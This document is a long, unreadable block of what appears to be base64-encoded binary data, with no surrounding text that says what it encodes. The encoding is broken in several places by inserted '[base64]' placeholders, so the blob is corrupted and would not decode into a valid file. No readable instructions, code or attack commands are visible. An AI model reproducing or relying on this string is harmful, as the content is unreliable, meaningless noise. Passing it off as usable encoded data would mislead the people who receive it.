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[base64]/wXYIL37eeffvw9a8B+/EWI34UIPvhgtQ7iV+FACBnU/pCHHpoYYrknlnguBSyyu1KL7XZE0UkcUDTTjDHZtBONP8nE008z/TsTkkH1ZBRTSTaFMJNSOUmllV1auVXEVcWA5cIWjxkmmGRmLCUMZ8p18VNs5TVnm3GGUKfKJq+1p55+QhbZYzAzpoMScgzBmQk69Naoz6I9Cmlrr8U2WyS1pfcraqT1Bo7TT4MjanCkrmbKITQ8Bx0Rrr4a66xf15rrrqTEUt4vmwLbHjbEFpvaav/hZ4Dcci/IrLP3BXhftdYqmC23e1Po7YfhKvRh4YZ3mCHi6q7I+LrworjiSo9/JO9FE6yLbkIkcM6QjB3tSyOO+o4+er5T6cS5TDEg/[base64]/pRnGD71JTCGqZP0QkC9uGAPZjPLow0A1T0dbOYQ4hsfo4ImtEnBZjZsGMWl2Le0tcEvfk6TH/1OgYgaLCBrByBC/6gDwABuBzsD1E4BSZHASSCQPGf7lS0cGJr4CC1SGqzP3KZFt7sRqEAWpBvgdHmQE5KQQXu7UIUutLiCEEQj4zpcDGVIwxpCjkYgGdFNNEc5IHaOAkS0iBFp0i8b1Qhg/woYkkiAJKK8TkmtW0qRrLjF3PkoK1r5WBe7WDutsBEsH3OK7rRERjKiRXh30csav7i86L0JjzF7ixwH01CWSUYvd9xjn7InGexpL2cmAIIJNsCFQRKyNIY0H9Fi/mGILUSikcLYDSSh5tKnyY8Z4TlFHfKXNQaYYRGd/J/XQilK7dxCFd3xDiI6MYmjolKB5mGgcYYVnvZEynyzzM8tnzXVuPGylwSwoIckFEzAEfNbAlEcMr2FIWUWrpnOHBE0KwSvmJSkXDwkEVxRIpNsbjMlMbHRjb4Jgb2Kk4k9CUpO4nmwImXFYFsxCj3hqaOtfIkp9fSiQa2SpaQwli6W/dLt/kmWtMCJiwVVEz7dmFA45WlPKQsMa1UAM+khZmaNUUxFMYpRJWwGCBw1wRDCF1KRjpQ154tFJLRgKdu0b1jheClz5YeNVFwCk6s6gAfsoFPqfC1WP7XOLZwh/tRaGXUSkYjEUZV6tvU0lVTyiaWkXDPV/chNgwIakLWyqqwEjSsBW10QCSe0NwsVUyDJZIhZzUoRhxxTXRhhK+U+4i2LFDhyG6krDtU113ix5HGeu5dMahS6bi5RRzfhkVGmgrAlUakqSmksF2GA2BRD5S1dmWw/k4dPMD6lxjW2nWXN+E+0QKwsIGMTaavEPL4QVDHZk4tgCCNHmrFlMXZM8mz5oscr0+wIQ5jBmYRgAhTowBSL+i3Qymc+ShXXEJ04r/tAxdyXCgc4ykAF/jTJAB54Z6faGaV2R6kKZ9xiqIs4xHgLjUryaCptwhIfLIFFUmH8YpbNKpC0PtjL/[base64]/WWYRQB/Fn7aCC0JEwxHgPTYp/pw2SxSqVvkkhaUrPbVmAu69Wt5rfX/YXcANeYahHPWACJxOGp06XiRyMAI8MZJqVQzWGGTdrhpgziNrMq17/ekQl/uoaR/j69WCBss6jDGx2V3/Kk2j8lS4pNnlSiqzurDSWysoOjWKxnZjGVLKSuQnczHujuF1G7oY+FN12RIxk6n7l2mZUCIypwhB4qwRE+HbMhDRkLF2zby30+99tXq7AJykqZVxSk9DhQXf6l4iIDwKUg4CVKAeIiUCH3ruLSAUq3GCI13dcgcgNucHjE9WhCUOV8k05VhVkaQq2HL8JUhan/bsgw728rBUCkYlMrdYGPxPoP+9I0IdufclxxOgzpIjStdmRlwD26acz4r/iCZQjBaVHVEK/U7Y+bKXsBHg4DvtA/UnFHNuzSrITAbOZIgLdXZvw/N9ngQxCyV1i/iAglYlbn8TdYfjJ3vFRleHRBPYdzKjAESSBELwFEByBDnzZFRyCKdwbvuWbcEHaL4wC5HXCSgVc5VmewSUCE6jKdHnAGVjHdHjHnvFZ6G3X19zCLazeKbwe7JGX7P1KU43c7U3KrmhQBbEcpWmVE8ZNpkVIMJVQtSAfDD0E8omICz0fDvGcRpRE9RXRW/2QDIVh9IlI9xGRvYRfX0md6ISYkxBMTQzMiU1JYj1JHqYYGXHdinWFx4AFjHlFPUnbmkiMZeXFAFqWWqiR8ewFy6wRuG0bHF2UlB1gJkJguykUzGzPEehWY2hGB+jAFbiBII0gNgSXCcJGJ6ggC7pZ/uURHDOkQiDsAANoHgMQwcT9D+iFHinpoOj9IOpZhyrcQiqkAiK8Hh1wXBF+HHq1DcmxYnnEQic0obLQFxQG3xQOk37xV/EZH4WISwstDkEk2BdKDlu1S6tZH+jMUFyJyPZ5H6xNBBt+jhuGExzaRDf91U4Q1k/UoR0O1otNydRpUR42Yph8Re40G2NtCT1pVlRMFrQxyddRJI+BAEMG1JhspFjsRdsllNwtYPXMFmJID0VRD0Y9xgLqVktWgRxUQW1VgQfajBu4wSmkoiqa2dBQChuwwSTAonC8mTkEByrUwS1OF3SkACl1jU/NSukBFaABmnVUxy00wyUcAh1o/mUzTgKircbIGUtUuUbukUc1TkITUks2aiMVgtUTehU4Yku3pNWB6VzzoWM6xmO8oMj0Qc6ESRj2FR2t2ePlgF8+Rh1g7Yu+OF1AEtZAtpOT1AS+GAnbKSSNOUWz+RNYeMzZFWIX8R/yXORdNJtHXluU/J+ceCSSFcYkUuICWo8BKqAljqRCbaBuVcER1JYNFB4gKYEbcEEdpCLjkZRyxIJPTsIvuI/8zGJRBkKqaB50fMAdyApPOSV3lJ6sGCPq/ZmsLAIQIkIk+CQzOuMztlKx3J6kwAavGNXGSVqz6E3waRpYbQs4dhqC0BziOJ+6nGMMBSYYpotJ8CW7nKG7/qjENAFmSWAOGC4dYeqVrt0IHB7mrgnMkKTfHd4hsQUb/f2T1zGksrHdXbyd7VAWsnVRaM6TxJgRlnAW8eSF8YDWX5AJbEqiuEFgA57MbK7b9ajbW2gg9uzmEJgiF1xBTq5iaxCnIRgXKTTQ2sQUKiRCE3jADCpcq0znHfhidmkXKWXn6A2Cd3FXKiRCJ4AnG4inx/1bEt7ebZzHeaynIdDByVHLNsppL/nNpSkE4eQnhuynuXzh0VlT5mBE0JkVhLVLQvwQXBWoivgn6MDV5ODaTbzhXnXYpPaVNyER+uEEOlnowACkj1zmhnJoi2Wm2I3d/42o15kolCSihwYg/pkAT0hyjIweWfPkJmva0WxS1Eiq22L0qI/OgA5UgSnSQA0gguIt3k4aKXkgKR2Qwimkl8Gx3iWUAQ3gYlIewJ1JJ1VSJ5bu2XVMnFDdgTFyaVCFXiosAiJMgiGEJ8cd2uxB1XnehnKwqXi56RbgEi/9XvBJYYS4pbUgQIHwF1iFGoJJxFkxzp4qWBreEEq8WqCSIYrQiKE2quhwkzTl0Frl1USMWF/dGqXKoaV62KUWVpA4ZoX6yGNSSWWGKo0Bz1cMlNkZorNNpBhZTLVt1lgAGfEAlCZqYl/4XczYCY7qEa5mTxXw0W5WARdwgQkwQRMY6/gUKXqSRyQkARu4/kGznkLWXkIdNAG1Wuu1psAZgNK28mAPWicPdoe4WldQVaUqWKlOady6GkK7nsJ5DqeumBK90kEWiMDdBAgv7WucKkhWWVDceKO16NdBVJA3/pKcLpPiON/[base64]//JAK6/o5XeNKBM9KCKdhte73GrrQpG/CtDczSfd3Spd1X4fLNfgxAAEyIfhnf4cInWc0lgcXQCZQBE1DuM8VjXppVCZRAqwXovRCorq1LTNDAtIIuCajw0V1EEJGuxkJqoh4m+OkjHC5BGZQAUJiTyd6hkthhHiKFxuTOEAwBEIRqG9SBEHhdiKqoZcpsslUFF7TBjuWYEAhBtN2OGQEKELSdGJ+dWBAPttlqa/5FbD7gYUSv9Mqmn/Qq9gCKCWTvEHTAFTRtcJYgT04tb7JBcygcA3xAChCBDV6n/V5n/f4ireQgEP6PMaqtlSaCxm1ceBLwAbcX3uatmzLwDyzGVWGV/qUlwA6wcivvABN0LyvDMis3brZs1T/[base64]/CgDj8QxaEyRDgcjOE6j38gxX/LoiCgBv8AyK4xWRdwj+4QUZyUR1QM0NGxT/gg1Mcwj9cglMg8z9wgSLCHUwjgs7CgErPBUGRZtuF/oms0h3RGmBqdeLQTq+e4GYEKoEJCEEWaEYTNMEOHAL4ug1JsakheOAQYI0A3JkTfFIk7yBdQyW3eocqCJVe89QPDoLDDVqhdTKZfvLtZW28HpBRkfIWAIGfXOMF2RcT4PJkU3Zl4zIJE8AOBMJmczY0/0MtdvZmO4hnW3Zp/0OGYMg0+/Q2W3MgnAAFgPNESHQ447M4m/Zkh7Nto8JFxPYJVHYzWHMyR0AgoEJxFzcus55xX8I8x7NFLEEg4MM/JEIgpMI/OEMgLIGuOcM/tLOu/fM/BGYOH3ET/EM8MIRON8OIxUQdIEJoVzc+hPZm08BC+7QTxcN94zcuxwMH/ug0KvTIR6+YSceDxjAzLmeB15m0OMQAENhkg7tBDIixGAf1KUBxFHeRSGeBEAxBFVhxf/[base64]/6aFOzK+9AGQRCLL8yLKM2AlQAMjPzJTAENDtzbEtEdDNEbfv2JYxzMVd3bk+zM19C/jykeDxIdjPAsogzBD548yU0Q6zL+qzHOioMBHFLNOs1AWlbdiA0KAlY93rP+naLOK2XAYkAEb0wczVvDi6T7NMhszjQ+rQ3Q3SXQcc2wD83w04UdBlUdyqUARfQAAfgs/mBNEyjQpjAND6cQnkPAY25OCrEgElXdojfNiJwURVYNr57uMs+hU7LNFMMAT7Ew4mXtxBAczwMwVXg7Eu/OIQLARAIATIPSoTHQGFEyavOqkjyeI+Hm2zlEeDVXUVFfLsByoZveLA2ARNcAcAdq5M73nJs7wLc2RlIJ5ZfObdueTGGeXey7SJkh3ccQjN2AiOp65kf2m1k7VjGK94i/tCbx7ngzTmcZhV+7EB5E8Awf3oCzLY3NogB0PLhDkACdK/[base64]/iIMU11O710G+f3ZTSH8WZEH0owIIxjQXMXMbDIEQmEL49zsYV7eJM0X037QQSHQzjDEIoPjz504V/rTeiwsBIvA/dMc0/[base64]/0rkyD1gED/EiVYfXt2oAGJmjUT9w9fb+GXKBRHMBtV8RPxXCeYzYQCqn/Qi1OY/k2cApPZzZic+BeoOBPXxaVTL/PvhPgyEcpT8J68M3gKJE5EsG/fdAkEDUj8EzeggQAbaCaQ80ogMEDmSojgPFQCjEDARFwTkMIlQruPve+qu28+6bCr7gR8/ilhghIDTKWZJpZYkcUWV+xtCRMbaC0LDiDgAMfZEMHRITf+OYUDEGycgEdT/mnGIS5EdMMhGBDxbIgYpJTytyqm9NGNi44kyEdEQLjiH0SkrONHKUGQro4YyBTnCClhsCgGEESME4QsQgOhDnzwiQeVPvtk5jdxhIDBTh9Dq8PPU0Q8hVFU3CDIIIiadAijjCiyqFKJTuIIIo8+aglUkzbVyCSV/kQIVYSXhrhiJhoSMcODGkwByqeehAKqKKKOIsWQLVBgwIwziLAjLKuw2morqb5aFiyxsFLlFrMGkdasM+xQRZVAuJArkklGiSUWvPSio1u/ABssMFMMSyqxvBpToqXJJjOAXgICqLeyyzqLJ4Ed/G0COH93YIIA03YwADbcaLPtttYIVk1h3UxbJJCKLZaumepak4+CBE5orYznopuuOgocrq7BCLwLpA7f/COwveVQoSEVfEgYGbr3KDhvh/D+qSMCGnpjTpzefoOntxMCJNBAAksogbkdSCAzFRJIgHBp9AQkYYkALfwHQ+lQWeJmCu57Mp4SSi6OzHhIkDHA/tHkHs1BChuA5x8SOGjCz0D9zMJHVN6E4MYbjTwyBiPhqWJSGNyABx43phQCuCljaG2IN0M4sqAuYUhViBiuwIcZK+M0LQs1RUPlCIcKiqEKzusU8Z/LxUTUT1ROiSGLU9wQwQ18fFTmkCwOcgjvz0WINFKEFHqoUoMSsgjTSqcctSOUQm3pVFE/LdXT7lsCQodVs8hChzKaIcIDFA6htdafhMp110l8BdYOHqLSSlmwkOXKK8wSoLOwcgtn3CIVUiHLWoiVCoGwYS59AVe4DKGFvRiiL39BFy3Wxa5IMKYxWfhBSYAgr8hgRjP4IkACDLADf8AjNQQ4wQtTA5tm/vgDNbDp18D8gQ8mCIwJ/riHwCqAG3/ohhk4vM0ACJAdf2QsARRoxiUgV0XIFSgQ/oAOKrRYMnj4owIo8wcqIlCCIzKBi/4YIxq7GEQ1jpEGgRDHGAMxw+Q0Ax4bCk4EluAPcVgMkHL0R9cGVCB/HCgQX3zjIl+ItQj0kEI181oj78PFG9ahOBNg0AtpULa1IcKPb3tQA562BHz44xBWU2UJbmY3GvgRR24QzheR1hvA+eMUMCDcBCAAgkPgQxlPzAI+THG+xsFgCKYQx5Sy4I9UTGkIaoScKULwxM75w0simBIiDtFDM33RSm7wB6DU6CUQ9AibBYEHIr5YECG8/vOdcSII70xXh8ihMgtWVKQ+ByKpTGGkedQzSPMs9RFNZW9T2yuJ+LSn0JIIwQRK4IIcYnKJW5jhAx64AimCUqv50Y8U9kPBAoiwFh6cwQnEmgqyiiVAlzarWKrABLRugZWz2OEMg0BFHcaFQXP9goIW5ItfSDGYwqwLMYvRixa0MMKR/GALhzDhZixzQnplBmFBhGEFuOpCeHCVqwXD4QoJ0ARGnnWRullNFpH4xLMs4hJ9SsUTExDFnT3RYl88gXO0mAAuUsc9fixZGcZYxiNSoA5vxORf5/PDVNzjBE2Axz1eCA8zooIE/vhQBEBZgj6S0T6Qq+Qgzca0QxLI/[base64]//ILoE6ighfMoGGOilTEfLAx/kwFwkiAkIUMTtWECIshZ2h4Q7SiQqw5LOsLwXoCsHLVzlxlmGyOOIAbUiyQlqxrXQkLHgRI0R97zSIT/NrFjpl1EYN94T36CB5UgOOFyWFscQpdHS4ugQKX1e09rmafJjBDRZptwiVOcY/2nqIMn46AFA1ZAmYcAkO5to/ZGtBN5E7y17ZFRG1R2U21LeEeQIvABCjwxTIAdwIlSAUzBDQBUMJjCU9j5YoIC48J2M22TeBAiQgHgelWF53YvVGQCtLd777wTcj8opjm64/6xqANatwdPNzrx/P9W5zyPa+YmqsM/OJSSkeAxxYsgmkhYIrA2BRCM4vHX3FmyZfi/hDnIUIQA0Z9HOSnAAJBIwK9iHyYehGhCEISQhGNYCR8oCLxzFFc4hWHBKKrooNEm+GMO2SUAShwAy1ulWNh/KITXKDBAgTggbMEIshmcMIZktU/[base64]/sLZEh2gL07/[base64]/mgz1owz+gGGUuMECBHxmMEymKEfFI8QBTFfVgg2IEY2+gGJ+gEcmEETN3Ef+qEMOq/[base64]/[base64]/lJSYCcPhwXQLjDzcjEDVDXx4xNSrgEZugEQmAER0RHiIv8i4j8gLBEgegCQCpEy+hYq6AAEBx82wRAZpAG8UPNVXRFzlT/FDmGN3DFk/hEp6xDIiHGouDEeEBHBCBEXFSFJExApgB/h4QwNT6YUWgURb3QRMjgBpnrQ5QsB+Ip4zSEUPIM2j6cRmZAZO4sxlLhj1xDRGU4R35kbaYLdTWqR6/zW4awD64oB/3k0KuIDwbQLt6sUbGzSEb8iHzD0csIgsosk4WEh46IQaOSU36wRQ+cnfewb368UHDAQSGoB/CYQBFZyEfDL9AskkswhTkUaDeoR9AQAcwdOJs8UF5kg4uxSE7YQUVUp/SbycXgnqkZOVm0MOSksQOqlO2RyprDlV8kHuE4FcYgAe4ThWcYAfahwG2dEsXYAEO4ACk8APMoAqt8DCuIAWegn/osi6lwhnusoDaoi2i7BCEUMv27i+OgjDe/[base64]/ZqLEeBYSd4OEd3gFI+8Fe8/UdSkBe5bHcSKAXlYAD9CZBHWdBn6uXJpIZJnIfNLAgjgkGsPHepgQkOTQGRvQk5bEXU3IAL/IdQOBKVPRNLEJT/pPgRWNURA/BJm20H6qADvqBDs7pnHa0R/fh32aiClwRKYeUIP5pKS+C5HaQUxgCVZo0JaiSe6BU5krgVzzADrpOFc4gBbYUTKv2ABggBYqsTBFBXZICC7fwDLoQgFqKTaVCLFThgJbsLhchgeygDmBi7NxgywDjKITh7Eahgvx0L8pl7/YuMUCoT4cgCRJTMglzURn1D/MlM1IjUt/BM3EScndAU3cAN2YxVJmIEm8DFTZ1ANbxNVL1GZnBrjrPPw9BNu2qDJihZ361OFATkwbrIXXVVYkTsY5zbU6APsLTPmrxFGhAGxFhWaf1WKEVWdmTWjFEFEtgOWuxHzeR/hHfwWwiABu5ID+LgwRg9Aqg72YA1hbTVZVoAEZLzz7qsQr68fv0MwK4oFu5FRvfYX25lQMCBAI0VQjKDQIMdNw4oGATtEElMkKXYSI/[base64]/JRTD7sA3BuFEx46oy8x0m/vXO8jgBloEfdiAyBgAV+KEJHi9zB8DxlqheV0MURRcBYHSvtNFVE4B0abNjsoMZYNFcfZEZ+AFYdyZ2T4AfXBUfPXEYrZMCdoAZluEdOvEEDkGQd/ch34EfloEClnUfwIGPnrUfloELuKBej/c+RJEGlEEZavEdMIQC8HXXYLTUdo0CsBHXnLk4oPkdScAVo9k+BvYESgBGY0Q/+RNr+NMNZvlBNIlCIIAf9oFAd8kU+OEKSkR/H9Jx+MEU8I8DlgEREvZBAThCBXiA+UEYHEJEwaFE+0EYCDAp+sFhW7QflAAEtGlyXLFF96EC6eAdSMFMHlYLdjmDC0KWP9gW/m0ylLOAHwCHH2JWc142gm9yl5fBpV16H0p6ZEHMeTJFoJJSUwyKVJaUJKwy5hgKxXrahxUKFRbBCD2ACKyUKghoEU7hcM/uMKCY6gJoir9CyQzIGdzCLMyCBmDiTrkMjMMY6QwhCXSgjSOhW9BaqeLwTuH4XI6iKCqzMi6TcfnhHeg6hiIjAWSZcgegAux6NQ75NgRbNQUZARBhliugrmR5r3SLH05BsROgDB67ZBAbk6eZk6No+N6xCSgblEV5bZSBH0BtB95hGU7BGU/AtO+jBB4b1CqEnlsrtl96GZQhe9t5+pYApvmBt/fVrjEElI/ZPfgBHNamBPgYm6Ev/[base64]/poIu92DDAeCjsdqyHwKyFyhC+fK23YA19yq0Do25zJXEzA693oLej282jO6bf4Tbq/rWIVghUEaCQOXQATsAUKDcBTkG079iueLFnKKACZHm6e7s6dhsWmWCW12YZYhoRhnsf3ly6ofcdKUCV62N36TmcA6SduUC2TWE/ucAWYnpBloCbuOAKhuAQ9qG17Tq6eXvSKSC7TaFkuHkfmptDSCDRl8F7rcYNaHsZTMEUDsENYIwEhu9qGiC7Ex3ao52cx/kQ5Pcg2xnalyFzSFrWZVllC0IL2rsgsD3a2cAhhEG/W3JKxJwN/nIfhIAO9mEZtKAgLPodlCAGBhwcjiC7QNYN8lvaJwEE+JjeX5QfQjSUkymUQdYU8lsLKmKeh9KuJUUOTCGmM+xnSfwpT/wi/n6WhmfOBnDQh5HWxUvexkEFFQ7oGm3h2N2gDuKTmGNeGT6qbjnIiWtgC7vQ6pQ865qcLFJhEa7ABLw6wg6BqGiBKHDFbpOCDgq1jNeQ7OSO3TEoUavMzMMaKNIcEleoCbre67/+67kgAQJgNZahiDB3iSAGzyMPEfZMEl36FAo9092jCYq1WJsgjIrDpZWh9BArlO1K75fhEMKoAuze8O3ek9bGFmCRtT0dnCMAAUwB2BtAtRFhP6/A2AlJ1zxLut73iWeNs/S7ZPhcbaJ31kjAwq4g2IM9epktP7nAFJTg20igl2vf9m+/9q8AAspbCaydSJ5LSHikR9hlx2Ig/mHDnZ/[base64]/fvwH+Eghcd++Aw4gTI0ZwOIFixQQSSJ6c/oCC5cuYM2vWjOgdk82gQ2smcTmCadMIGpxuwJr16dewY8s+TeF1bVvvlsDGTJuE79/Ag/[base64]/[base64]/kbepCR4l/Nlmy5XaQPMubZp0MVx6unRoCYd6nesonqdrQG2qt96sU4orHoiCGSefvtB7TV6uMIgEIIw9Ho1h7oaa3V9CkZ4bLIZLtshtBqBSPeIR0x7IjbXYmuSi7TA2ImMTvBILo7m6qjKLYvYQUQNCmzAFB1ckrKkwlc9GUkSG/D7VZVaVu6SWwjLFWZJyijD8Jh7+RXx6wHoZTFihtH5WJ98SrYZxyHj7vGeH5Ms2msnH63aysi7vKjyy88Ws/NF9wxbpcZhF3TKnAZ9fWvbk1qeeUyb+h2qX6sntasERi3201zTWn754uW3a9kLXj31rlcLqKCybRe7P9wb/[base64]/t2XEnaSG/INGzk0E19ct0MDJCAvcrJLYmo3xCDi6YhKjOYznUjNJ3LqNSkznhQNhcVEsex5xvlizSwTHHL6hgO/oZSowMi96BjPnUhT2tLYKB6nmQePIIhjPgOUP4OkCj53xGf6LCS2fMYgV/nUVULCoys/8hMhMaiQ2xAZt2TZgCADZMgjNzoiVCRwgZZsoLZgRAoZUdAnn8RJBke5iEScgQinZEABULAFN9DLhHGB5SgMMYNagkVeW8qll0o3F9T58pfBDMwwd8jUijXzTXbqmDSnapngVfOqmjEU9qYoG29esWavod5oSGObR6FzOKbJDhiJZjTuabMBEGgN/naUpp1SvSd89sSjPveZHkFq7Z7rgZocwXYrXuXTjwvNFa/6uT/4+JVtFF2kRd+2kIlAhKOYtUggPqqKaoXUgdqihSav8AEi2AGlnwwlSxfxUpjygAECGAIb3LAWkv4CTC76RSfo0FMdGElekRCqlw5mOpOk7qg4DKZeiMlUiT31MVGdqnRFZkTdVfVPVr1qoLC5Ta7GRlFVdBmjwBga20gKrcVZJ/Xe6s62Am1U1hmV97pTT/iAx57yvOccW/W+VBlUsPy9VX54RbaDIHahcJSosUQQ0b7qL7L8a9ZF0VZZimA0sxi2QRs+qq5UKOOSfxtpjGqQAjOc9ifjCqUG/kfpOCKYsgawVQLlujQ6oq5Et7ztV7zogJaCfcl0NTzuL4cczL4UBmLFlIzr6vJc2k33ydKsZnarWaiteresLPumzMS6GbIu6qzpTOsX2Xk8T8HTjNfDDgjmCT422vW++U2a11iVHv2eR85fm0+A6aMeYPkKoYeVEEIK6tC+Hiui/VwbIjlEWQdFWMIZzrC0OKsKZnwYxJgUMSkGxwMemEEoNkJc4liaiBab4YMegK0WDCHcX7j6tgmD4G6/8tt55dJgNAxy6obM6yITk7lMzctegHixvUD52FMGTe+qukSs8mY2Vr5ylscJVp9VanimgRQH0qren6lmU83ZXhi5/ned+MpTIG9mVbnhGmc747HdeA6QncV2vloxVFh6XgihBb0gseEv0YtWsKIDjiEHCZDCjYw0ZvNGaQ9jOiUredGIU0CEcKE2xUBZbalfemozpCDVCqhpWxAWOFezxV6ypkMSkrDj4I4O1rk2Ca9njo1wJPXXxQR2X/Ty1OgeO3dUxS6zk+1sLEbxOdKWNnkd9ewIgBk43F6rcq4HzzMOCr7mJtXT6Nuq8qCx3fiE99bvrLT8wFFqqxJPDAA5EMX+O7F8pB/YCE73gCuLf3Vf9EUvIkCF000EqtCbulShilR8Nluh1SSMGTCjE4c6RzpiqR0m3/FTfwDkW5gEKWiI/hWSugRhm1Y5wIDKFpgXt5c051s4Vn/zvwi7mGoaNlTnZGxkSxczyQYe0KkLKGpCO9pJ/+7zrB3O4WcRjFEn8/EuBe6jXY85Savr1snTNFDJFd7vFjvZy97HOBZ0wKzSd4TKtlizCSifeU+/+tefd8ta2O8hugRIQEL4wl8axKZjSeBiRIMP1KDidgAkKvYTkjd5dnAGlccDH/ABDLAAbBAVNXQVTmJbLdEJbDB6PLYWcAFkqIMNyDVkqxeCq7NUSvV6zVUXBsBkQ1R7thdlfiJVvEcy4/Qnv9ddwddVx3dt4vRN43UctNEzY7Zeb4V0muJW0RcqSHhPa4Rf5yZQ/k64X94XheDBRwM2P72Sb/[base64]/IdlLoffa1EIdVhQ8yP1hYEGTjfYm0aHGTSIo0juSohvBXEVVwC/M3eITHDA+Xfy0xYiSWAp1GBE5w/o/hQhP66Idd0I/9qI8IqIdEQI8MiAJ00AmKeBKMuGmfFzgWOHou5xanUFQ2JGSph4mrB0xJ1TB+kUODgRcZU2yk2CcxmBm6k0SnqF1OVIOEcoNGN3xrVRpf9iiUcovo5EXK516e0nzvdUZqNSrZoR1BSR7xwQExQJTfIR/yYSBc05RMaV/TOCDft3aHNY3tc1DvMStYuYWJtStZ45X01o3eeDYYooUGV44WlVFnWIZpiIaRBgSLo0AKVH9yeEnw6CSjtYD02GmdJhNdcI+A6Y8zsY8HqIdnwJepZpAIeS8pwoix0AmxsHlO8pBZQi9vQZEVaYk1h5F8ozob2TCs/nMXH0kxRkZsiGFMI1mK1qUZKKmKrDiD2NaKNggdVxYzmCE9S9dNTUcBk9KbkyJmQXgcYjRG4ZZmcXWc8oUd3iFfyLGMzvmc0Hkz0QgrBmJfUHmV+1GdB+KU9IZYCaI/DKIQUShw9CGOBodoaJmWe6eWGaFRa3iOiCCXc6kKmGB/c6hpJVUDC6iXROCPgOmX/6iPPlGYAhkTqOQBHuAGlsOY+PIkkxCZt7VpW7BjUeEWmFmRNIeRGemBnqmJHTmCnigYPGc7qVmKrDldRbebNCgb0bZ83mWbzZNWyJEZQLibk0KjxNczv3h1xiNfcFVGaoSEw7iMOeMb8MFG8hGd/tRXKkzKdYMlld9XldiplVqpb/txaHxENgulUOIBlt5oaIT0aHdnnuVIEe3pluxZWWgKf20gn3N5E/aJfxEHQRFEWh9Aj05wBv0YmAHKIz/hh4bpBDHhBB/[base64]/RJeB9W/kPYommDM0Eu9p/32Kco5hOAmoddcJgV5wSX53+IyqCYlBWT0KguEQkQOXKTWqkgGA7ggImduWsamVSt86EME6KmWSehKlW7E3SlqqIrqpPDuapTRBzHUxsqKxvSc6q6ST0y6oPuBU8423zPpxqdUm7K+as5s3bupjXkIWffc4TmIU/cuT7I6qznJ6XSGrUANYUMBkdUGUiDNn4IooXnwz+GBo5jGo7I0ncVpqYVZhEgolFrCn8iEAhu+qaYgAr3J1IR53mHAFN4a48AKqA20beDQKD9eEp7qpeHuqAk0Zgp1Ak3lUIOqwUzpoi6ppnMQLGTO2RC1qE